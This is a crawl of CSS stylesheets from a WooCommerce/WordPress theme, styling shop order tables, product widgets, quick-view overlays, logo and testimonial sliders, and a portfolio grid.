#yith-wcwl-form .yith-wcwl-share li a.email:hover{background-position:bottom center;}
#yith-wcwl-form .yith-wcwl-share li a.pinterest:hover{background-position:bottom center;}
#yith-wcwl-form .yith-wcwl-share li a.facebook:hover{background-position:bottom center;}
#yith-wcwl-form .yith-wcwl-share li a.twitter:hover{background-position:bottom center;}
.woocommerce ul.order_details, .woocommerce-page ul.order_details{margin:0 0 20px;list-style:none;padding:0;}
.woocommerce ul.order_details:before, .woocommerce-page ul.order_details:before{content:'';display:table;}
.woocommerce ul.order_details:after, .woocommerce-page ul.order_details:after{content:'';display:table;clear:both;}
.woocommerce ul.order_details.bacs_details, .woocommerce-page ul.order_details.bacs_details{margin:0 0 40px;}
.woocommerce ul.order_details.bacs_details h3, .woocommerce-page ul.order_details.bacs_details h3{font-weight:400;margin-bottom:10px;}
.woocommerce ul.order_details li, .woocommerce-page ul.order_details li{float:left;margin-right:20px;text-transform:uppercase;font-size:12px;border-right:1px dashed;padding-right:20px;}
.woocommerce ul.order_details li strong, .woocommerce-page ul.order_details li strong{display:block;text-transform:none;font-size:14px;}
.woocommerce table.shop_table.order_details, .woocommerce-page table.shop_table.order_details{margin-bottom:30px;}
.woocommerce table.shop_table.order_details thead,
.woocommerce table.shop_table.order_details tbody,
.woocommerce-page table.shop_table.my_account_orders thead{border-bottom:1px solid;}
.woocommerce table.shop_table.order_details tfoot tr:last-child,
.woocommerce-page table.shop_table.my_account_orders thead{border-top:1px solid;}
.woocommerce dl.customer_details dt{float:left;margin-right:5px;}
.woocommerce dl.customer_details dd{margin:0;}
.woocommerce table.shop_table.order_details th,
.woocommerce-page table.shop_table.my_account_orders th{padding:13px 0;vertical-align:middle;text-transform:uppercase !important;}
.woocommerce-page table.shop_table.my_account_orders th span{text-transform:uppercase !important;}
.woocommerce table.shop_table.order_details th.product-total,
.woocommerce table.shop_table.order_details tr.order_item td.product-total,
.woocommerce table.shop_table.order_details tfoot td,
.woocommerce-page table.shop_table.my_account_orders thead th,
.woocommerce-page table.shop_table.my_account_orders tbody td{text-align:center !important;}
.woocommerce table.shop_table.order_details tr.order_item td{padding:10px 0;}
.woocommerce-page table.shop_table.my_account_orders tbody td{padding:20px 0;}
.woocommerce-page table.shop_table.my_account_orders tbody td.order-number,
.woocommerce-page table.shop_table.my_account_orders thead th.order-number{text-align:left !important;}
.woocommerce-page table.shop_table.my_account_orders tbody td.order-actions{text-align:right !important;}
#my-account-content p.order-info mark{background:none;font-weight:700;color:inherit;}
#my-account-content p.order-again{margin-bottom:40px;}
#wp-social-login-connect-options{position:static;margin:0;}
#wp-social-login-connect-options a.link_socials{padding:0;}
#customer_login #wp-social-login-connect-with{margin-top:0px;display:block;text-transform:uppercase;}
#customer_login #wp-social-login-connect-options{margin-bottom:-10px;padding:10px 0px;}
#customer_login #wp-social-login-connect-options i{margin:0px;}
#customer_login p.lost_password{margin-top:-10px;margin-bottom:0;text-align:right;}
.wp-social-login-widget .wp-social-login-provider-list{padding-left:0;}
#my-account-content .wp-social-login-widget{margin-top:-35px;}
.wp-social-login-widget .wp-social-login-provider-list i{margin-right:3px;}
#show-category-product{margin-bottom:20px;}
#show-category-product ul.products li a.product-category-link,
.categories-slider ul.products li a.product-category-link{display:block;border:1px solid;padding:5px;}
#show-category-product div.category-name h4,
.categories-slider div.category-name h4{text-transform:uppercase;text-align:center;margin:15px 0 10px;}
#show-category-product div.category-thumb,
.categories-slider div.category-thumb{position:relative;overflow:hidden;}
#show-category-product div.category-thumb > img,
.categories-slider div.category-thumb > img{width:100%;transform:scale(1.2,1.2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2,1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2,1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2,1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2,1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
#show-category-product a.product-category-link:hover div.category-thumb > img,
.categories-slider a.product-category-link:hover div.category-thumb > img{width:100%;transform:scale(1,2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;-webkit-transform:scale(1.12);transform:scale(1.12);}
#show-category-product div.category-count,
.categories-slider div.category-count{position:absolute;background-color:rgba(0,0,0,0.79);top:0;left:0;width:100%;height:100%;opacity:0;transition-property:opacity;transition-timing-function:ease-out;transition-duration:250ms;-webkit-transition-property:opacity;-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transition-property:opacity;-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transition-property:opacity;-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transition-property:opacity;-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
#show-category-product div.category-count:before,
.categories-slider div.category-count:before{content:"";position:absolute;border:1px solid;display:block;top:10px;left:10px;right:10px;bottom:10px;opacity:0;pointer-events:none;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-backface-visibility:hidden;backface-visibility:hidden;}
#show-category-product div.category-count-content span,
.categories-slider div.category-count-content span{opacity:0;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;}
#show-category-product a.product-category-link:hover div.category-count,
.categories-slider a.product-category-link:hover div.category-count{opacity:1;}
#show-category-product a.product-category-link:hover div.category-count:before,
.categories-slider a.product-category-link:hover div.category-count:before{opacity:0.50;-webkit-transform:scale(1);transform:scale(1);}
#show-category-product a.product-category-link:hover div.category-count-content span,
.categories-slider a.product-category-link:hover div.category-count-content span{opacity:1;-webkit-transform:scale(1);transform:scale(1);}
#show-category-product div.category-count div.category-count-content,
.categories-slider div.category-count div.category-count-content{display:table;width:100%;height:100%;}
#show-category-product div.category-count div.category-count-content span,
.categories-slider div.category-count div.category-count-content span{display:table-cell;vertical-align:middle;text-transform:uppercase;text-align:center;font-size:11px;-webkit-transform:scale(1.2);transform:scale(1.2);color:#9a9a9a;}
.woocommerce ul.product_list_widget,
.widget.yit_products_category ul.product_list_widget{margin-left:0;padding-left:0;list-style:none;}
.woocommerce ul.product_list_widget li,
.widget.yit_products_category ul.product_list_widget li{margin-bottom:2px;border-bottom:1px solid;padding:10px 0px;margin-bottom:2px;min-width:65px;cursor:pointer;background-repeat:no-repeat;position:relative;overflow:hidden;}
.woocommerce ul.product_list_widget li.empty,
.widget.yit_products_category ul.product_list_widget li.empty{border-bottom:0;}
.woocommerce ul.product_list_widget li:hover,
.widget.yit_products_category ul.product_list_widget li:hover{background-image:url(../theme/assets/images/widgets_shop_selector.png);background-position:right 10px;}
.woocommerce #header ul.product_list_widget li:hover,
.woocommerce #header .widget.yit_products_category ul.product_list_widget li:hover{background-image:none;}
.woocommerce ul.product_list_widget li img,
.widget.yit_products_category ul.product_list_widget li img{float:left;width:65px;height:auto;margin:0 15px 0 0;box-shadow:none;}
.woocommerce ul.product_list_widget li:hover:after,
.widget.yit_products_category ul.product_list_widget li:hover:after{content:"";display:block;clear:both;border:1px solid;position:absolute;top:0;bottom:2px;right:0;left:0;border-right:0;border-left:0;pointer-events:none;}
.woocommerce #header ul.product_list_widget li:hover:after,
#header .widget.yit_products_category ul.product_list_widget li:hover:after{border:0px;}
.woocommerce ul.product_list_widget li:first-child:hover:after,
.widget.yit_products_category ul.product_list_widget li:first-child:hover:after{border-top:0;}
.widget.woocommerce.widget_recently_viewed_products ul li .product_price,
.widget.woocommerce.widget_products ul li .product_price,
.widget.woocommerce.widget_top_rated_products ul li .product_price,
.widget.yit_products_category ul li .product_price,
.widget.woocommerce.widget_recent_reviews ul.product_list_widget li a,
.widget.woocommerce ul.product_list_widget a span.product_title{display:block;text-align:left;}
.widget.woocommerce.widget_products ul li .product_price{margin-top:5px;}
.widget.woocommerce ul.product_list_widget a span.product_title{padding-top:10px;}
.widget.woocommerce.widget_recently_viewed_products ins,
.widget.woocommerce.widget_products ins,
.widget.woocommerce.widget_top_rated_products ins,
.widget.yit_products_category ins{text-decoration:none;}
.widget.woocommerce.widget_products ul li .product_price del .amount,
.widget.yit_products_category ul li .product_price del .amount{margin-right:5px;}
.widget.woocommerce.widget_recent_reviews .reviewer{display:block;font-size:12px;}
.widget.woocommerce.widget_recent_reviews .star-rating, .widget.woocommerce.widget_top_rated_products .star-rating{display:block;clear:none;margin:3px 0;}
.woocommerce ul.product_list_widget li .star-rating,
.woocommerce-page ul.product_list_widget li .star-rating{float:none;}
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.product_list_widget li a{display:block;}
.widget.woocommerce.widget_recent_reviews ul.product_list_widget li a{margin-bottom:5px;}
.woocommerce-message,
.woocommerce-error,
.woocommerce-info{position:relative;min-height:50px;padding:14px 10px 14px 60px;margin-bottom:20px;}
.woocommerce-message{border:1px solid #dee09a;}
.woocommerce-info, .woocommerce.single-product .woocommerce-message{border:1px solid #dddddd;}
.woocommerce-error{border:1px solid #fdc1b1;}
.woocommerce-error{list-style:none;}
.woocommerce-error li{color:#c65132 !important;}
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-error:before{content:'';position:absolute;width:26px;height:26px;left:12px;top:12px;}
.woocommerce-message:before{background:url('../theme/assets/images/ico-notice.png') top center no-repeat;}
.woocommerce.single-product .woocommerce-message:before{background:url('../theme/assets/images/ico-notice.png') center -84px no-repeat;}
.woocommerce-error:before{background:url('../theme/assets/images/ico-notice.png') center -56px no-repeat;}
.woocommerce-info:before{background:url('../theme/assets/images/ico-notice.png') center -27px no-repeat;}
.woocommerce-message .button.wc-forward, .woocommerce-error .button.wc-forward{position:absolute;top:7px;right:8px;}
#wp-social-login-connect-with{margin-top:20px;display:block;}
.woocommerce ul.products li.product.grid .product-actions-wrapper .product-description,
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-description{display:none;}
.woocommerce ul.products li.product.grid .product-actions-wrapper .product-description.show-in-grid,
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-description.show-in-grid{display:block;}
.single-product.woocommerce .thumbnails .owl-prev, .single-product.woocommerce .thumbnails .owl-next{display:none;cursor:pointer;width:27px;height:26px;background:url('./images/slider-magnifier-arrow.png') no-repeat left center;position:absolute;top:48%;margin-top:-2px;}
.single-product.woocommerce .thumbnails .owl-next{background-position:right center;right:0px;}
.single-product.woocommerce .thumbnails .owl-prev{background-position:left center;left:0px;}
.single-product.woocommerce .thumbnails:hover .owl-prev, .single-product.woocommerce .thumbnails:hover .owl-next{display:block;}
#reviews div.box.info-box.woocommerce-verification-required{width:50%;display:inline-block;}
.quick-view-overlay{position:fixed;visibility:hidden;top:0;left:0;right:0;bottom:0;z-index:10000;opacity:0;background:rgba(0, 0, 0, 0.8);-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;text-align:center;}
.quick-view-overlay.open{visibility:visible;opacity:1;}
.quick-view-overlay:before{content:'';display:inline-block;vertical-align:middle;height:100%;width:0;}
.quick-view-overlay .content-wrapper{display:inline-block;vertical-align:middle;width:1000px;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.quick-view-overlay.open .content-wrapper{visibility:visible;}
.quick-view-overlay .main{-webkit-transform:translateY(20%);-moz-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%);opacity:0;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;transition:all 0.6s;background:#fff;-webkit-box-shadow:0 0 0 10px rgba(255, 255, 255, 0.2);box-shadow:0 0 0 10px rgba(255, 255, 255, 0.2);}
.quick-view-overlay.open .main{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;}
.quick-view-overlay.product-quick-view .slider-quick-view-container{position:relative;overflow:hidden;}
.quick-view-overlay.product-quick-view .slider-quick-view img{width:100%;height:auto;}
.quick-view-overlay.product-quick-view .slider-quick-view-container .es-nav-prev,
.quick-view-overlay.product-quick-view .slider-quick-view-container .es-nav-next{position:absolute;width:25px;height:25px;top:45%;border:2px solid;border-radius:3px;line-height:21px;text-align:center;cursor:pointer;z-index:999;}
.quick-view-overlay.product-quick-view .slider-quick-view-container .es-nav-prev{left:-50px;-webkit-transition:left 150ms ease-in-out 150ms;-moz-transition:left 150ms ease-in-out 150ms;-o-transition:left 150ms ease-in-out 150ms;transition:left 150ms ease-in-out 150ms;}
.quick-view-overlay.product-quick-view .slider-quick-view-container:hover .es-nav-prev{left:10px;}
.quick-view-overlay.product-quick-view .slider-quick-view-container .es-nav-next{right:-50px;-webkit-transition:right 150ms ease-in-out 150ms;-moz-transition:right 150ms ease-in-out 150ms;-o-transition:right 150ms ease-in-out 150ms;transition:right 150ms ease-in-out 150ms;}
.quick-view-overlay.product-quick-view .slider-quick-view-container:hover .es-nav-next{right:10px;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.images{width:50%;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.images,
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product{margin-bottom:0;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary{padding:30px 20px;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary .rating-single-product,
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary form.cart,
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary div.product-share{text-align:left;float:none;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary form.cart{margin-bottom:30px;}
.quick-view-overlay.product-quick-view .single-product.woocommerce .woocommerce-message{margin-top:30px;}
.quick-view-overlay.product-quick-view a.overlay-close.remove{width:20px;height:20px;position:absolute;top:6px;right:6px;opacity:1;cursor:pointer;float:right;font-size:21px;font-weight:700;line-height:1;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);}
.quick-view-overlay.product-quick-view a.overlay-close.remove:before{content:"\f00d";font-family:'FontAwesome'!important;}
.quick-view-overlay .single-product.woocommerce div.product div.images span.added_to_cart_ico{position:absolute;z-index:400;top:0;left:0}
.quick-view-overlay.product-quick-view .thumbnails{display:none;}
li.type-product:hover div.product-actions-wrapper{z-index:99999999999999999;}
.woocommerce .blockUI.blockOverlay{position:relative}
.woocommerce .blockUI.blockOverlay:before,.woocommerce .loader:before{height:12px;width:80px;position:absolute;top:50%;left:50%;margin-left:-40px;margin-top:-6px;display:block;content:"";background:url(../theme/assets/images/search.gif) no-repeat center;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}
#customer_login .col-1{float:left;width:50%;padding:0 15px;margin-bottom:50px;}
#customer_login .col-2{float:right;width:50%;}
nav.woocommerce-MyAccount-navigation{float:left;width:25%;}
div.woocommerce-MyAccount-content{float:left;width:75%;}
div.woocommerce-MyAccount-content{padding:0 30px;}
.woocommerce-MyAccount-content .woocommerce-Message .woocommerce-Button.button{margin-top:-9px;float:right;}
form.cart-page{margin-left:0;padding-left:0;float:left;}
.woocommerce-cart .cart-user-info{margin-right:0;padding-right:0;float:right;}
.woocommerce-shipping-calculator-box{margin-bottom:30px;float:left;margin-left:0;padding-left:0;}
.woocommerce .after-cart .woocommerce-shipping-calculator h3.head{margin-top:0;}
.woocommerce-tabs #comments ol.commentlist li .comment-text{border-bottom:none;}
#reviews #comments ol.commentlist li{padding-top:20px;}
.woocommerce-tabs #comments ol.commentlist li .comment-text{padding-bottom:0px;}
a.track-button{display:inline !important;height:auto !important;padding:7px 18px !important;margin-right:10px;}
#tab-reviews div.reply{float:none;}
#tab-reviews #review_form_wrapper{margin-top:48px;}
#tab-reviews .reply.review-actions{text-align:right;}
#tab-reviews div.reply:not(.review-actions){display:inline-block;}
#tab-reviews div.review-inappropriate{display:inline-block;float:none;vertical-align:middle;margin-right:2px;}
#reviews #comments ol.commentlist li{list-style:none;}
ul.products .product-buttons input.quantity{display:none;}
.autocomplete-suggestion.autocomplete-selected{background:#f2f2f2;}
.search_mini_content .sbHolder .sbOptions{z-index:999;}
#yith-ajaxsearchform input[type="submit"]{border-style:solid;}
.sidebar .yith-ajaxsearch-filters{display:block!important;margin-bottom:10px;}
#yith-s{max-width:180px;width:100%;height:40px;display:block;float:left;line-height:20px;padding:10px;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid rgb(219, 219, 219);}
ul.products .variations_form.cart{display:inline-block;}
.yith_magnifier_gallery.owl-carousel:hover .owl-nav .owl-prev,
.yith_magnifier_gallery.owl-carousel:hover .owl-nav .owl-next{display:block !important;opacity:1;transition:all 0.3s ease;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;}
.yith_magnifier_gallery.owl-carousel .owl-nav .owl-prev,
.yith_magnifier_gallery.owl-carousel .owl-nav .owl-next{display:block !important;opacity:0;transition:all 0.3s ease;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;text-indent:-99999px;}
div.product .ywpc-countdown{margin-left:30px;}
.ywpc-widget-products li.product{width:100% !important;padding:0;}
.single-product .woocommerce-product-gallery{width:58% !important;margin-left:0px !important;}
.single-product .woocommerce-product-gallery a.woocommerce-product-gallery__trigger{display:none;}
.single-product .flex-viewport{border:1px solid #dbdbdb;margin-bottom:10px;}
.single-product .flex-viewport > .woocommerce-product-gallery{margin-top:0px;margin-left:0px;}
.single-product .flex-viewport > .woocommerce-product-gallery .onsale-icon{margin:0;left:0px;right:auto;top:0px;}
.single-product .flex-viewport > .woocommerce-product-gallery .woocommerce-product-gallery__image.flex-active-slide img.wp-post-image{width:100% !important;}
.single-product ol.flex-control-nav.flex-control-thumbs{margin:0 !important;position:static;}
.single-product ol.flex-control-nav.flex-control-thumbs li{width:19%;margin:0px 1% 5px 0px !important;float:left;display:block;}
.single-product ol.flex-control-nav.flex-control-thumbs li img{width:100%;height:auto;border:1px solid #dbdbdb;margin-right:10px;cursor:pointer;}
.single-product .woocommerce-product-details__short-description{border-top:1px solid #dbdbdb;}
.single-product .woocommerce-product-details__short-description p{padding:15px 0 25px;}

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/logos/assets/css/logos_slider.css?ver=5.2.21
body_size: 26
content:
.logos-slider.wrapper h4{margin-bottom:0px;}
.logos-slider.wrapper{}
.logos-slider .list_carousel{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;padding:40px 0px;clear:both;}
.logos-slider .list_carousel ul{margin:0;padding:0;list-style:none;display:block;}
.logos-slider .list_carousel ul li{margin:0px 40px;display:block;float:left;}
.logos-slider .bwWrapper{position:relative;display:block;}
.logos-slider a[href='#']{cursor:default}
.logos-slider .list_carousel li img{filter:gray;}
.logos-slider .list_carousel li img:hover{filter:none;}
.logos-slider .list_carousel.responsive{width:auto;margin-left:0;}
.logos-slider .nav{width:49px;height:23px;margin:-12px 0px 0px auto;}
.logos-slider .nav .prev, .logos-slider .nav .next{width:24px;height:23px;float:left;display:block;cursor:pointer;background:none;text-indent:0px;border-width:2px;border-style:solid;border-radius:50%;text-align:center;font-size:18px;margin-top:-11px;}
.logos-slider .nav .prev{margin-right:2px;width:23px;background-position:top left;}
.logos-slider .nav .prev i{margin-right:2px;display:block;}
.logos-slider .nav .next i{margin-left:2px;display:block;}
.logos-slider .nav .next{background-position:0px -29px;}

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/css/yit-testimonial.css?ver=5.2.21
body_size: 808
content:
.row-fluid{width:100%;clear:both;margin-bottom:20px;display:block;float:left;}
.testimonial{width:46%;float:left;margin-right:2%;padding:2%;border:1px solid #ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.testimonial h4{margin-top:10px;}
.testimonial:nth-child(even){margin-right:0%;}
.testimonial .testimonial-cit{float:right;width:70%;}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y;}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px);}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.owl-carousel .owl-item{float:left;}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{cursor:pointer;}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}
.grabbing{cursor:url(../images/grabbing.png) 8 8, move;}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}
.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px;}
.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease;}
.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease;}
.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease;}
.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease;}
.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both;}
.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both;}
.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both;}
.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both;}
.testimonials-slider{margin-top:30px;margin-bottom:30px;border:5px solid #f0f0f0;position:relative;min-height:220px;background-position:bottom left;background-repeat:no-repeat;overflow:hidden;}
.testimonials-slider h4.testimonials-slider-title{text-transform:uppercase;background:white;display:inline-block;position:absolute;top:-38px;left:-13px;padding-bottom:10px;padding-right:20px;font-size:18px;}
.testimonials-slider ul.testimonial-content{float:right;padding-top:35px;}
.testimonials-slider ul.testimonial-content li blockquote{background:none;padding:0;}
.testimonials-slider ul.testimonial-content li blockquote p{color:#4d4b4b;font-size:15px;line-height:20px;text-align:left;padding-bottom:10px;}
.testimonials-slider ul.testimonial-content li p.meta a{color:#6b0606;font-size:12px;margin:0;padding:0;}
ul.testimonial-content li.item{display:inline-block;}
.testimonials-slider .owl-controls{position:relative;}
.testimonials-slider .owl-buttons{position:absolute;right:0;top:-25px;width:47px;}
.testimonials-slider .owl-buttons .owl-prev,
.testimonial-widget .owl-buttons .owl-prev{background:url('../images/sprite.png') left top no-repeat;margin-right:0px;width:23px;height:24px;z-index:1;cursor:pointer;display:inline-block;text-indent:-9000px;}
.testimonials-slider .owl-buttons .owl-next,
.testimonial-widget .owl-buttons .owl-next{background:url('../images/sprite.png') left bottom no-repeat;width:24px;height:24px;z-index:1;cursor:pointer;display:inline-block;text-indent:-9000px;}
.testimonial-widget .widget-title img{margin-right:10px;}
.testimonial-widget ul li{padding-bottom:20px;}
.testimonial-widget ul .owl-controls{float:right;}
.testimonial-widget .name-testimonial{font-weight:bold;}
.testimonials-slider .owl-slider.hide-elem li{display:none;}
.testimonials-slider .owl-slider.hide-elem li:first-child{display:block;}

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/portfolios/small/css/style.css?ver=5.2.21
body_size: 710
content:
.filters-container{text-align:center;}
.filters-container ul.filters{margin-top:0;display:inline-block;list-style:none;width:65%;padding:0;margin-left:0;}
.filters-container ul.filters li{display:inline-block;margin-right:8px;}
.filters-container ul.filters li:last-child{margin-right:0;}
.filters-container ul.filters li a{line-height:100%;padding:5px 12px;border:1px solid;}
.filters-container ul.filters li a.filter-category{font-size:10px;text-transform:uppercase;letter-spacing:1px;}
.isotope,
.isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;-ms-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s;}
.isotope{-webkit-transition-property:height, width;-moz-transition-property:height, width;-ms-transition-property:height, width;-o-transition-property:height, width;transition-property:height, width;}
.isotope .isotope-item{-webkit-transition-property:-webkit-transform, opacity;-moz-transition-property:-moz-transform, opacity;-ms-transition-property:-ms-transform, opacity;-o-transition-property:top, left, opacity;transition-property:transform, opacity;}
#portfolio_small{list-style:none;padding:0;}
.gecko .portfolio-small{width:101%;}
#portfolio_small li{margin-bottom:25px;}
.sidebar-double #portfolio_small li:nth-child(2n+1){clear:left;}
.sidebar-left #portfolio_small li:nth-child(4n),
.sidebar-right #portfolio_small li:nth-child(4n){clear:left;}
.sidebar-no #portfolio_small li:nth-child(4n+1){clear:left;}
.sidebar-double #portfolio_small li{width:49.9%;}
#portfolio_small li .info{border:1px solid;}
#portfolio_small li .info.no-thumb .extra_info{margin-bottom:15px;}
#portfolio_small li .info h3.title{margin-top:25px;text-align:center;}
#portfolio_small li .info h3.title.with-categories{margin-bottom:0;}
#portfolio_small li .info h3.title.no-categories{margin-bottom:25px;}
#portfolio_small li .info .categories{margin-bottom:25px;text-align:center;}
#portfolio_small li .info .categories a[rel=tag]{text-transform:uppercase;font-size:10px;}
#portfolio_small li .info .excerpt{margin-bottom:35px;}
#portfolio_small li .info .portfolio_meta .meta_content,
#portfolio_small li .info .portfolio_meta .meta_title,
#portfolio_small li .info .portfolio_meta .meta_content a.meta_link{font-size:10px;letter-spacing:1px;text-transform:uppercase;}
#portfolio_small li .info .portfolio_meta .meta_title{font-weight:600;}
#portfolio_small li .info .portfolio_meta:before{content:"";display:block;width:55px;border:3px solid;margin-bottom:20px;}
#portfolio_small li .info .portfolio-thumb{position:relative;}
#portfolio_small li .info .portfolio-overlay{display:block;background-color:rgba(0,0,0,0.79);position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;transition-property:opacity;transition-timing-function:ease-out;transition-duration:250ms;-webkit-transition-property:opacity;-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transition-property:opacity;-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transition-property:opacity;-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transition-property:opacity;-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
#portfolio_small li .info:hover .portfolio-overlay{opacity:1;cursor:pointer;}
#portfolio_small li .info:hover .portfolio-overlay .portfolio-icon{display:inline-block;width:20px;height:22px;}
#portfolio_small li .info:hover .portfolio-overlay .portfolio-icon.yi-icon-lens{margin-right:15px;}
#portfolio_small li .info .portfolio-overlay .details{display:block;top:50%;width:100%;text-align:center;position:relative;webkit-transform:scale(1.4);transform:scale(1.4);-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;opacity:0;}
#portfolio_small li .info .portfolio-overlay:before{content:"";position:absolute;border:1px solid;display:block;top:10px;left:10px;right:10px;bottom:10px;opacity:0;pointer-events:none;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-backface-visibility:hidden;backface-visibility:hidden;}
#portfolio_small li .info:hover .portfolio-overlay:before,
#portfolio_small li .info:hover .portfolio-overlay .details{-webkit-transform:scale(1);transform:scale(1);opacity:0.50;}
#portfolio_small li .info:hover .portfolio-overlay .details{opacity:1;}
#portfolio_small li .info .portfolio-thumb{position:relative;overflow:hidden;}
#portfolio_small li .info:hover .portfolio-thumb img{width:100%;transform:scale(1,2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;-webkit-transform:scale(1.12);transform:scale(1.12);}
